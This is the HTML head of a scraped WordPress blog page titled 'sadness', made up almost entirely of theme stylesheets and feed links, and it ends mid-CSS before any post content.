

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2015/07/sadness-3/
body_size: 20757
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>sadness &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2015%2F07%2Fsadness-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2015%2F07%2Fsadness-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { 